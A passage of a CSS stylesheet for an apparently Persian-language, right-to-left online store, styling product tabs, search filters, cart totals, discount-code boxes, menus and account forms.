                    -ms-transform: translateX(-50%);
                    -webkit-transform: translateX(-50%);
                    transform: translateX(-50%);
                    display: none;
                }

                .box-products .box-tabs li > a:before {
                    content: '';
                    height: 1px;
                    background: #0088cc;
                    position: absolute;
                    bottom: 0;
                    right: 10px;
                    left: 10px;
                    transform: scale(0, 1);
                }

            .box-products .box-tabs li:last-child > a {
                background: none;
            }

                .box-products .box-tabs li:last-child > a:before {
                    left: 0;
                }

            .box-products .box-tabs li:last-child > a {
                border-left: none;
                padding-left: 0;
            }

            .box-products .box-tabs li > a:hover:before,
            .box-products .box-tabs li.active > a:before {
                transform: scale(1);
                -webkit-transition: all 0.3s ease-out 0s;
                -moz-transition: all 0.3s ease-out 0s;
                -o-transition: all 0.3s ease-out 0s;
                transition: all 0.3s ease-out 0s;
            }

            .box-products .box-tabs li > a:hover,
            .box-products .box-tabs li.active > a {
                color: #333;
            }

                .box-products .box-tabs li > a:hover:after,
                .box-products .box-tabs li.active > a:after {
                    display: block;
                }

    .box-products .box-product-content {
        margin-top: 20px;
    }

        .box-products .box-product-content .box-product-adv {
            width: 226px;
            float: right;
        }

        .box-products .box-product-content .box-product-list {
            margin-right: 236px;
        }

            .box-products .box-product-content .box-product-list .product-list li {
                border: 1px solid #eaeaea;
                padding-bottom: 10px;
                overflow: hidden;
            }

                .box-products .box-product-content .box-product-list .product-list li .left-block {
                    margin-top: 30px;
                }

.option3 .product-list li .price-percent-reduction2 {
    left: -8px;
}

/** option color **/
/*new-arrivals*/
.box-products.new-arrivals .box-tabs li > a:after {
    color: #ff3300;
}

.box-products.new-arrivals .box-tabs li > a:before {
    background: #ff3300;
}

.box-products.new-arrivals .box-product-head .box-title {
    border-bottom: 3px solid #ff3300;
}

/**top-sellers**/
.box-products.top-sellers .box-tabs li > a:after {
    color: #ffcc00;
}

.box-products.top-sellers .box-tabs li > a:before {
    background: #ffcc00;
}

.box-products.top-sellers .box-product-head .box-title {
    border-bottom: 3px solid #ffcc00;
}
/**special-products**/
.box-products.special-products .box-tabs li > a:after {
    color: #009966;
}

.box-products.special-products .box-tabs li > a:before {
    background: #009966;
}

.box-products.special-products .box-product-head .box-title {
    border-bottom: 3px solid #009966;
}
/*recommendation*/
.box-products.recommendation .box-tabs li > a:after {
    color: #ff66cc;
}

.box-products.recommendation .box-tabs li > a:before {
    background: #ff66cc;
}

.box-products.recommendation .box-product-head .box-title {
    border-bottom: 3px solid #ff66cc;
}

/** Blog **/
.option3 .blog-list .page-heading {
    font-size: 18px;
}

.option3 .blog-list .blog-list-wapper ul li .readmore a {
    color: #0099cc;
}

.option3 .blog-list .page-heading span.page-heading-title {
    border-color: #0099cc;
}


.block-popular-cat {
    border: 1px solid #eaeaea;
    padding: 15px;
}

    .block-popular-cat .parent-categories {
        text-transform: uppercase;
        font-size: 16px;
        text-decoration: underline;
        padding-bottom: 15px;
    }

    .block-popular-cat .image {
        width: auto;
        display: inline-block;
    }

    .block-popular-cat .sub-categories {
        width: auto;
        display: inline-block;
        line-height: 30px;
    }

        .block-popular-cat .sub-categories > ul > li > a:before {
            content: '';
            background: #008a90;
            border-radius: 50%;
            width: 4px;
            height: 4px;
            display: inline-block;
            margin-left: 10px;
            margin-bottom: 3px;
        }

    .block-popular-cat .more {
        height: 36px;
        width: 70px;
        line-height: 36px;
        color: #fff;
        background: #00abb3;
        margin-top: 10px;
        display: block;
        text-align: center;
    }

        .block-popular-cat .more:hover {
            color: #fff;
            opacity: 0.8;
        }

.BoxRegister {
    border: 1px solid #f5f5f5;
    height: 120px;
    width: 100%;
    background: #c2ebed none repeat scroll 0% 0%;
    padding-top: 50px;
    text-align: center;
}

option {
    padding: 3px;
}

#myTab {
    font-family: Tahoma;
    background: #f96d10;
    padding: 0px;
    font-size: 0.9em;
    color: #0c474f;
}

    #MyTab > li {
        border-left: 1px solid #fbfdfe;
        border-right: 1px solid #fbfdfe;
        height: 40px;
    }

#UserProfile {
    box-shadow: 5px 5px 15px 2px rgba(177, 222, 242, 0.14),-5px 5px 15px 2px rgba(177, 222, 242, 0.14);
}

.center_column {
    padding-top: 0px;
}

    .center_column .ProductHorzontalDiv {
        margin-top: 7px;
    }

.SPecialFeaturedDiv {
    margin: 0px;
    /*border: 1px solid #e5e5e5;*/
    padding: 10px;
    border-radius: 5px;
    margin-top: 5px;
    /*background-color: #f9f9ff;*/
}

    .SPecialFeaturedDiv .Specialtitle {
        font-weight: bold;
        color: #428bca;
    }

    .SPecialFeaturedDiv .coldiv {
        font-size: 0.9em;
        padding: 0px;
        padding-left: 5px;
    }

        .SPecialFeaturedDiv .coldiv:nth-child(n+6) {
            display: none;
        }

        .SPecialFeaturedDiv .coldiv.open:nth-child(n+6) {
            display: block;
        }

        .SPecialFeaturedDiv .coldiv .FeatureName, .SPecialFeaturedDiv .coldiv .fa {
            color: #007db0;
        }

        .SPecialFeaturedDiv .coldiv .FeatureValue {
            color: #8e8ea7;
        }

    .SPecialFeaturedDiv .morespecials {
        color: #428bca;
        font-size: 0.9em;
        cursor: pointer;
        display: flex;
        align-items: center;
    }

.MoreItems {
    height: 40px;
    margin: 10px 0px;
    text-align: center;
}

    .MoreItems a {
        cursor: pointer;
        padding: 10px 20px;
        font-size: 1.1em;
    }

.customePopOver {
    position: relative;
    display: inline;
}

    .customePopOver .notif {
        font-size: 1.5em;
        color: #666;
        line-height: normal;
        cursor: pointer;
    }

    .customePopOver.hoverpopup:hover .content {
        display: block;
    }

    .customePopOver.open .content {
        display: block;
    }

    .customePopOver .content {
        display: none;
        position: absolute;
        top: 20px;
        right: 0;
        width: 250px;
        border: 1px solid #ccc;
        -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        background-color: #FFF;
        padding: 10px;
        border-radius: 3px;
        z-index: 20;
    }

        .customePopOver .content:before {
            font: normal normal normal 13px/1 FontAwesome;
            content: "\f0d8";
            position: absolute;
            right: 3px;
            top: -10px;
            color: #ccc;
        }

        .customePopOver .content .WorkedImages {
            color: #2269a7;
            margin-top: 5px;
        }

            .customePopOver .content .WorkedImages:hover {
                color: #428bca;
            }

.FillterAndSortMobileDiv {
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    border-top: 2px solid #eee;
    display: flex;
    align-items: stretch;
    background-color: #fff;
    z-index: 2000;
}

    .FillterAndSortMobileDiv div {
        width: 50%;
        padding: 15px 10px;
        display: inline;
        float: right;
        cursor: pointer;
        text-align: center;
    }

    .FillterAndSortMobileDiv .FillterDiv {
        border-left: 1px solid #eee;
    }

.SelectedFiltersLeftDiv {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 200%;
    background-color: #fff;
    z-index: 2005;
    overflow-y: auto;
}

    .SelectedFiltersLeftDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
    }

        .SelectedFiltersLeftDiv .headerfilter a {
            color: #fff;
            display: flex;
            align-items: center;
        }

            .SelectedFiltersLeftDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .SelectedFiltersLeftDiv .CloseCheckBoxFilterBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SelectedFiltersLeftDiv .CloseCheckBoxFilterCatBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SelectedFiltersLeftDiv .check-box-list li {
        padding: 5px 15px;
    }

        .SelectedFiltersLeftDiv .check-box-list li:first-child {
            margin-top: 10px;
        }

.SortDiv {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 2000%;
    background-color: #fff;
    z-index: 2005;
    overflow: auto;
}

    .SortDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
        display: flex;
        align-items: center;
    }

        .SortDiv .headerfilter span {
            color: #fff;
            padding-right: 15px;
        }

        .SortDiv .headerfilter a {
            color: #fff;
        }

            .SortDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .SortDiv .ClosesortDivBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SortDiv .SortItemList > div {
        padding: 15px 15px;
    }

        .SortDiv .SortItemList > div label {
            display: flex;
            align-items: center;
        }

.CategoryListMobileDiv {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 200%;
    background-color: #fff;
    z-index: 2005;
    overflow-y: auto;
}

    .CategoryListMobileDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
    }

        .CategoryListMobileDiv .headerfilter a {
            color: #fff;
            display: flex;
            align-items: center;
        }

            .CategoryListMobileDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .CategoryListMobileDiv .CloseFilterBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .CategoryListMobileDiv .ApplyAll {
        display: inline-block;
        position: absolute;
        right: 15px;
        top: 15px;
    }

    .CategoryListMobileDiv .CategoryList li {
        padding: 5px 15px;
    }

        .CategoryListMobileDiv .CategoryList li:first-child {
            margin-top: 10px;
        }

.RegisterCustomerDiv {
    background-image: url('/images/CustomerRagisterPage.jpg');
    background-size: 100% 100%;
}

    .RegisterCustomerDiv .box-authentication {
        padding-top: 90px;
    }

.StoreMenuDiv {
    display: block;
    overflow: hidden;
}

    .StoreMenuDiv ul {
        display: block;
        float: right;
        width: 50%;
    }

    .StoreMenuDiv .UlRight {
        display: block;
        overflow: hidden;
    }

        .StoreMenuDiv .UlRight li {
            display: block;
            float: right;
            padding: 10px;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            background-color: #007db0;
            margin-left: 2px;
        }

            .StoreMenuDiv .UlRight li:last-child {
                margin-left: 0px;
            }

            .StoreMenuDiv .UlRight li a {
                color: #fff;
            }

    .StoreMenuDiv .UlLeft {
        height: 38px;
        padding: 7px 0px;
        text-align: left;
    }

        .StoreMenuDiv .UlLeft li {
            display: inline-block;
            position: relative;
        }

        .StoreMenuDiv .UlLeft select {
            border: none;
            background: none;
            height: 24px;
            -webkit-appearance: none;
            padding-left: 15px;
            padding-right: 5px;
            color: #377be9;
            font-weight: bold;
            border: 1px solid #377be9;
        }

        .StoreMenuDiv .UlLeft li:first-child:before {
            font: normal normal normal 13px/1 FontAwesome;
            content: "\f0d7";
            position: absolute;
            left: 5px;
            top: 6px;
            color: #377be9;
        }

        .StoreMenuDiv .UlLeft select:focus {
            border: none;
        }

        .StoreMenuDiv .UlLeft li a {
            margin-right: 5px;
        }

.storeHorizontalDiv {
    background-color: #fff;
    border-radius: 30px;
    height: 40px;
    position: relative;
    margin-top: 30px;
    margin-right: 40px;
    margin-bottom: 20px;
    padding-right: 95px;
    display: flex;
    align-items: center;
}

    .storeHorizontalDiv .ribond {
        position: absolute;
        bottom: -10px;
        right: -40px;
    }

    .storeHorizontalDiv .storeName {
        font-weight: bold;
        font-size: 1.1em;
    }

    .storeHorizontalDiv .StoreLogo {
        width: 30px;
        height: 30px;
        margin-left: 5px;
    }

    .storeHorizontalDiv .WishStoreList {
        position: absolute;
        left: 0;
        top: 0;
        height: 40px;
        display: flex;
        align-items: center;
        padding: 10px 37px;
        border-radius: 30px;
        background: #73cef6;
        color: #fff;
    }

        .storeHorizontalDiv .WishStoreList:hover {
            background: #92d8f7;
        }

#HeadCustomerPage {
    background-size: 100%;
    margin: 5px 0px;
    height: 115px;
    text-align: center;
}

    #HeadCustomerPage .Content {
        display: inline-block;
    }

        #HeadCustomerPage .Content .Item {
            margin-left: 5px;
        }

            #HeadCustomerPage .Content .Item:last-child {
                margin-left: 0px;
            }

        #HeadCustomerPage .Content img {
            height: 80px;
            border: 3px solid #fff;
        }

    #HeadCustomerPage .NameUser {
        color: #666;
        font-weight: bold;
        font-size: 1.1em;
    }

#MenuCustomerPaeg {
    text-align: center;
    background-color: #fff;
    border: 1px solid #eaeaea;
    padding: 0px 15px;
}

    #MenuCustomerPaeg .MenuItem {
        border-left: 1px solid #eaeaea;
        display: inline;
        cursor: pointer;
        padding: 15px 15px;
        line-height: 3em;
    }

        #MenuCustomerPaeg .MenuItem:first-child {
            border-right: 1px solid #eaeaea;
        }

        #MenuCustomerPaeg .MenuItem:hover {
            color: #d1d1d1;
        }

#PPCustomerContentDiv {
    margin-left: -30px;
    margin-right: -15px;
}

.BoxValidateDiv {
    margin: 15px 0px;
}

.BoxValidate {
    padding: 15px;
}

.BoxValidateSuccess {
    margin: 15px;
    text-align: center;
}

.BoxValidate .TitleEmailVeify {
    display: flex;
    align-items: center;
}

.BoxValidate .MessageAlert {
    color: #878787;
    margin: 10px 0px;
}

.alert {
    position: relative;
}

.alert-dismissable .close, .alert-dismissible .close {
    position: absolute;
    top: 13px;
    left: 11px;
    color: inherit;
}

.BoxValidate .VerifyDiv {
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.BoxValidate .MessagePhoneBox, .BoxValidate .MessageEmailBox {
    padding: 10px;
    text-align: center;
}

.BoxValidate .VerifyDiv > img {
    margin-left: 10px;
    display: inline-block;
}

.BoxValidate .VerifyDiv input {
    width: 35%;
    display: inline-block;
    height: 32px;
}

.BoxValidate .VerifyDiv .ResendEmailCode, .BoxValidate .VerifyDiv .ResendPhoneCode,
.BoxValidate .VerifyDiv .ConfirmPhoneCodeBtn, .BoxValidate .VerifyDiv .ConfirmEmailCodeBtn {
    cursor: pointer;
    margin-left: 30px;
    height: 32px;
    background-color: #ccc;
    display: flex;
    align-items: center;
    padding: 0px 5px;
    border: 1px solid #ccc;
    border-right: none;
}

.BoxValidate .input-group-addon {
    cursor: pointer;
    font-size: 1em;
}

.CheckBoxDiscountCode {
    margin-top: 20px;
}

    .CheckBoxDiscountCode label {
        font-size: 1.2em;
        margin-bottom: 10px;
        color: #7a7a7a;
        cursor: pointer;
    }

.CheckBoxDiscountCodeSelect {
    color: #2757dc !important;
}

.DicountCodeDiv {
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 15px;
    display: none;
}

    .DicountCodeDiv .MessageBox {
        margin: 5px 0px;
    }

        .DicountCodeDiv .MessageBox span {
            display: block;
            margin-bottom: 10px;
            padding-right: 18px;
            position: relative;
            font-size: 1.1em;
        }

            .DicountCodeDiv .MessageBox span.success {
                color: #219c1c;
            }

                .DicountCodeDiv .MessageBox span.success:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f00c";
                    position: absolute;
                    right: 0px;
                }

            .DicountCodeDiv .MessageBox span.danger {
                color: #d30606;
            }

                .DicountCodeDiv .MessageBox span.danger:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f00d";
                    position: absolute;
                    right: 0px;
                }

    .DicountCodeDiv .TakhfifCode {
        margin: 5px 0px;
    }

        .DicountCodeDiv .TakhfifCode #DiscountCode {
            display: inline-block;
            height: 34px;
            width: 60%;
            border: 1px solid #2757dc;
            border-radius: 3px;
            padding: 5px;
            color: #1e48bb;
        }

        .DicountCodeDiv .TakhfifCode #DiscountCodeBtn {
            display: inline-block;
            height: 34px;
            width: 38%;
            background-color: #2757dc;
            color: #fff;
            border-radius: 3px;
            border: 1px solid #2757dc;
        }

            .DicountCodeDiv .TakhfifCode #DiscountCodeBtn:hover {
                background-color: #678cf5;
            }

.heading-counter .CartTotal {
    border: 1px solid #e0e0e0;
    margin: 0px;
    margin-bottom: 2px;
}

    .heading-counter .CartTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartTotal .col-xs-6:last-child {
            text-align: left;
        }

.heading-counter .CartShippingCostTotal {
    border: 1px solid #d8e9f2;
    margin: 0px;
    margin-bottom: 2px;
    background: #f2f8fb;
}

    .heading-counter .CartShippingCostTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartShippingCostTotal .col-xs-6:last-child {
            text-align: left;
        }

.heading-counter .CartDiscountTotal {
    border: 1px solid #f1bebe;
    margin: 0px;
    margin-bottom: 2px;
    background: #faecec;
    color: #cb2b2b;
}

    .heading-counter .CartDiscountTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartDiscountTotal .col-xs-6:last-child {
            text-align: left;
        }


.heading-counter .DiscountCodeTotal {
    border: 1px solid #e9a5a5;
    margin: 0px;
    margin-bottom: 2px;
    background: #f5d6d6;
    color: #aa1919;
}

    .heading-counter .DiscountCodeTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .DiscountCodeTotal .col-xs-6:last-child {
            text-align: left;
        }


.heading-counter .TotalMoney {
    border: 1px solid #a6eb8a;
    margin: 0px;
    margin-bottom: 2px;
    background: #eeffe7;
    color: #078b16;
}

    .heading-counter .TotalMoney .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .TotalMoney .col-xs-6:last-child {
            text-align: left;
        }

#LoadingAJax {
    text-align: center;
    padding: 10px;
    height: 40px;
}

    #LoadingAJax a {
        display: inline;
    }

.main-bg {
    margin-top: 30px;
}

.blog-post h1 {
    font-size: 17px;
    margin-bottom: 30px;
}

.post-details {
    overflow: hidden;
}

.ml5 {
    margin-right: 5px;
}

.colorGray {
    color: #888;
}

.blog-post .summery {
    padding: 10px;
    margin-bottom: 10px;
    background-color: #e6e6e6;
    border: 1px solid #d9d9d9;
    margin-top: 10px;
}

    .blog-post .summery p {
        margin: 0;
    }

.blog-post .img-major {
    width: 250px;
    margin-right: 21px;
    float: left;
    max-width: 100%;
    overflow: hidden;
    position: relative;
    display: inline-block;
    height: 175.75px;
    margin-bottom: 10px;
}

.img-major img {
    width: 100%;
    height: 100%;
}

.post-share {
    width: 100%;
    padding: 20px 0;
    border-top: 1px solid #E9E9E9;
    overflow: hidden;
    margin-bottom: 20px;
}

    .post-share span {
        font-size: 15px;
        height: 40px;
        line-height: 40px;
        display: inline-block;
    }

.share-links a {
    width: 43px;
    display: block;
    float: right;
    height: 40px;
    line-height: 30px;
    text-align: center;
    color: #FFF;
    font-size: 18px;
    margin-left: 10px;
    padding: 7px;
    border-radius: 4px;
    background-color: #003096;
}


.StoreContactInfo .bhead {
    border: 0px;
    clear: both;
    border-bottom: 2px solid rgb(0, 127, 208);
    display: block;
    width: 100%;
    height: 15px;
    line-height: 10px;
    margin-top: 10px;
    margin-bottom: 20px;
}

    .StoreContactInfo .bhead .h1 {
        color: #007db0;
        font-weight: normal;
        margin-top: 6px;
        margin-bottom: 0px;
        float: right;
    }

        .StoreContactInfo .bhead .h1 span {
            color: #fff;
            padding: 1px 10px;
            background-color: #007db0;
            font-family: IRANSans;
            font-size: 13px;
            font-weight: 600;
        }

.StoreContactInfo .Item {
    padding: 0 10px;
    margin-bottom: 5px;
}

.StoreContactInfo .fa, .StoreContactInfo .title {
    font-weight: bold;
}

.StoreContactInfo .value {
    color: #007db0;
}

.mainMenu {
    background: #007db0;
    display: block;
    float: right;
    width: 100%;
    z-index: 2001;
    border-bottom: 2px solid #fff;
}

    .mainMenu .levelFirstUl {
        margin: 0px;
        display: block;
    }

        .mainMenu .levelFirstUl .levelFirstli {
            display: block;
            float: right;
            padding: 10px 4px;
            position: relative;
            height: 44px;
        }

            .mainMenu .levelFirstUl .levelFirstli:before {
                position: absolute;
                content: '';
                bottom: 0;
                right: 0;
                left: 0;
                height: 2px;
                color: #007db0;
            }


            .mainMenu .levelFirstUl .levelFirstli > a {
                color: #fff;
            }

            .mainMenu .levelFirstUl .levelFirstli a:hover {
                color: rgb(245, 245, 245);
            }

            .mainMenu .levelFirstUl .levelFirstli a .fa {
                font-size: 1.2em;
            }

            .mainMenu .levelFirstUl .levelFirstli .levelTwoUl {
                display: none;
                position: absolute;
                top: 44px /*calc(100% + 2px)*/;
                background-color: #fff;
                z-index: 2;
                width: 1250px;
                -webkit-column-count: 5; /* Chrome, Safari, Opera */
                -moz-column-count: 5; /* Firefox */
                column-count: 5;
                -webkit-column-gap: 15px; /* Chrome, Safari, Opera */
                -moz-column-gap: 15px; /* Firefox */
                column-gap: 15px;
                -moz-column-fill: auto; /* Firefox */
                column-fill: auto;
                padding: 15px;
                padding-left: 300px;
                height: 450px;
            }
            /*selected*/
            .mainMenu .levelFirstUl .levelFirstli.selected {
                background-color: #fff;
                color: #035eb4;
            }

                .mainMenu .levelFirstUl .levelFirstli.selected > a {
                    color: #035eb4;
                }

                .mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl {
                    display: block;
                }

            /*.mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl .levelTwoli:first-child a {
                        color: #035eb4;
                    }

                    .mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl .levelTwoli:first-child .levelThreeUl {
                        display: block;
                    }*/

            .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li {
                padding: 5px 0;
            }

                .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a {
                    color: #1ca2bd;
                }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a:hover {
                        color: #31bcd8;
                    }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a .fa {
                        margin-left: 2px;
                    }

                .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli {
                    padding-right: 15px;
                }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli > a {
                        color: #000841;
                    }

                        .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli > a:hover {
                            color: #3141b9;
                        }

.flash {
    animation-name: flash;
    animation-duration: 1s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-play-state: running;
}

@keyframes flash {
    from {
        color: #1b89dc;
    }

    to {
        color: #dc1b97;
    }
}

.ForgetaPassWordDiv {
    margin-top: 60px;
    padding: 30px;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
}

    .ForgetaPassWordDiv .formtitle {
        font-weight: bold;
        font-size: 1.5em;
        margin-bottom: 10px;
        color: #666;
    }

    .ForgetaPassWordDiv .control-label {
        margin-bottom: 5px;
    }

    .ForgetaPassWordDiv input {
        width: 100%;
        line-height: 2;
        font-size: 1.15em;
        height: initial;
    }

        .ForgetaPassWordDiv input#Code {
            letter-spacing: 13px;
            text-align: center;
        }

.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 6%;
    color: #fff;
    text-align: center;
    opacity: 0.8;
}

.carousel-control-next {
    right: 0;
}

.carousel-control-prev {
    left: 0;
}

#carouselControls .fa {
    display: none;
    color: #FFF;
}

#carouselControls:hover .fa {
    display: block;
}

.radio label, .checkbox label {
    padding: 0px;
}

.searchItems {
    margin-top: 5px;
}

    .searchItems ul.CatTree {
        margin-bottom: 0px;
    }

        .searchItems ul.CatTree li {
            display: inline-block;
        }

            .searchItems ul.CatTree li a {
                color: #7c8aa1;
                position: relative;
                padding-left: 15px;
                font-weight: bold;
                max-width: 100px;
                white-space: nowrap;
                overflow: hidden;
                text-overflow: ellipsis;
                display: inline-block;
                vertical-align: middle;
            }

                .searchItems ul.CatTree li a:hover {
                    color: #007db0;
                    max-width: initial;
                }

                .searchItems ul.CatTree li a:after {
                    content: "/";
                    padding-left: 4px;
                    position: absolute;
                    top: 3px;
                    left: 0px;
                    color: #626468;
                }

            .searchItems ul.CatTree li:last-of-type a:after {
                content: none;
            }

    .searchItems .Fillters {
        display: block;
        float: right;
        width: 25%;
        padding-left: 10px;
    }

        .searchItems .Fillters .contentFillter {
            position: relative;
        }


            .searchItems .Fillters .contentFillter .fillterItem {
                background-color: #fff;
                box-shadow: 0 12px 12px 0 hsla(0,0%,71%,.11);
                border: 1px solid #dedede;
                margin: 0 0 10px;
            }

                .searchItems .Fillters .contentFillter .fillterItem .header {
                    position: relative;
                    cursor: pointer;
                    color: #535353;
                    letter-spacing: .2px;
                    font-weight: 700;
                    line-height: 1.571;
                    padding: 8px 0px 10px 0px;
                    margin-right: 10px;
                    margin-left: 10px;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .header:after {
                        font-family: FontAwesome;
                        content: "\f107";
                        font-weight: bold;
                        position: absolute;
                        left: 0px;
                        top: 6px;
                    }


                .searchItems .Fillters .contentFillter .fillterItem .valueItems {
                    padding: 5px 10px;
                    display: none;
                }

                .searchItems .Fillters .contentFillter .fillterItem.open .header {
                    border-bottom: 1px solid #f2f2f2;
                    font-size: 1.1em;
                    color: #2586be;
                }

                    .searchItems .Fillters .contentFillter .fillterItem.open .header:after {
                        content: "\f106";
                    }

                .searchItems .Fillters .contentFillter .fillterItem.show .valueItems {
                    display: block;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li a:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f0d7";
                    margin-left: 3px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter {
                    padding: 10px;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid {
                        margin-top: 15px;
                        font-size: 0.8em;
                        color: #507da5;
                    }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid p {
                            margin: 5px 0px;
                        }

                            .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid p .Title {
                                font-weight: bold;
                            }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid {
                        margin-top: 15px;
                        font-size: 0.8em;
                        color: #507da5;
                    }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv {
                    margin-bottom: 10px;
                    position: relative;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv .fa {
                        position: absolute;
                        right: 7px;
                        top: 9px;
                        font-size: 1.2em;
                        color: #b3cbed;
                    }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input {
                        padding: 5px;
                        height: 34px;
                        line-height: normal;
                        border: 1px solid #b3cbed;
                        width: 100%;
                        color: #88a3ca;
                        border-radius: 5px;
                        padding-right: 25px;
                    }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:focus {
                            border: 1px solid #67a3f8;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input::-moz-placeholder { /* Firefox 19+ */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:-ms-input-placeholder { /* IE 10+ */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:-moz-placeholder { /* Firefox 18- */
                            color: #b3cbed;
                        }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li:first-child {
                    display: none;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li {
                    margin-bottom: 5px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .GroupItemDiv {
                    padding: 5px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                    margin-right: 15px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ChildeGroupItems {
                    margin-right: 15px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .GroupItemDiv .fa {
                    font-weight: bold;
                    font-size: 1.1em;
                    padding-left: 10px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item {
                    padding: 4px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item.checked {
                        color: #035eb4;
                    }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item .fa {
                        font-size: 1.2em;
                    }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .closeopen {
                    padding: 5px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                    color: #0a5194;
                    font-weight: bold;
                }




            .searchItems .Fillters .contentFillter .SearchKeyWords .valueItems {
                padding: 15px 10px;
            }

                .searchItems .Fillters .contentFillter .SearchKeyWords .valueItems input {
                    -webkit-box-shadow: none;
                    box-shadow: none;
                    border: 1px solid #eee;
                    background-color: #f6f6f6;
                }

.showItems {
    display: block;
    float: right;
    width: 75%;
    position: relative;
    box-shadow: 0 12px 12px 0 hsla(0,0%,71%,.11);
    border: 1px solid #dedede;
    background-color: #fff;
}

    .showItems.center_column {
        display: block;
        float: right;
        width: 75%;
        position: relative;
        box-shadow: none;
        border: none;
        background-color: initial;
    }

    .showItems .AdvImage {
        box-shadow: 0 -1px 2px 1px rgba(149, 150, 151, 0.40);
    }

        .showItems .AdvImage img {
            width: 100%;
        }

    .showItems .sortItem {
        background: #fff;
        padding: 12px 16px 0 16px;
        border-bottom: 1px solid #f0f0f0;
        position: relative;
    }

        .showItems .sortItem .searchResualt {
            font-weight: bold;
            font-size: 1em;
            padding: 10px 0px;
            position: relative;
        }

        .showItems .sortItem .SelectListOrTable {
            position: absolute;
            left: 16px;
            bottom: 5px;
        }

            .showItems .sortItem .SelectListOrTable > a {
                display: inline-block;
                margin-right: 5px;
                cursor: pointer;
            }

a.DecreaseOpacity {
    opacity: 0.5;
    pointer-events: none;
    cursor: default;
}

.searchItems .showItems .sortItem .SelectListOrTable > a img {
    width: 24px;
}


.searchItems .showItems .sortItem .SortITemAndKeyword .SortITems {
    /*text-align: left;*/
    vertical-align: baseline;
}

    .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul {
    }

